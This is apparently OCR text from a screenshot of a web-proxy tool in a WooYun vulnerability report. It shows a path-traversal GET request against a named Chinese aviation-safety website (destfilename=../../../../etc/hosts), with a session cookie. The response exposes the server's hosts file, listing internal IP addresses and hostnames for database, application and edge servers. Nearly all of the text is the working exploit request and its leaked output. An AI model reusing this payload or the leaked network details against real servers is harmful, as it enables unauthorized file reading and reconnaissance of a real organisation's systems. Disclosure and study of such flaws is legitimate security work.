 Start Encoder Tool
Request Text Only
Method: GET Protocol: HTTP/1.1 URL: BA%C5%C8%CF%BF%C9%D6%A4(VTC).pdf&destfilename=../../../../../../../../etc/hosts
Request Headers Request Data
Header Name Header Value 1
Range bytes=0-99999
Cookie PHPSESSID=fc791b4aa652e10ed73c0b4bf6132e6f; CNZ...
Host safety.caac.gov.cn
Connection Keep-alive
Accept-Encoding gzip,deflate
User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0)
Accept */*
Response Headers Response Data View Page
Look for: Plain text
1 192.168.222.11 edge1
2 192.168.222.12 edge2
3 192.168.222.25 racdb1
4 192.168.222.26 racdb2
5 192.168.222.27 virtual1
6 192.168.222.28 virtual2
7 192.168.222.6 appserver1
8 192.168.222.7 appserver2
9 127.0.0.1 localhost.localdomain localhost
10
www.wooyun.org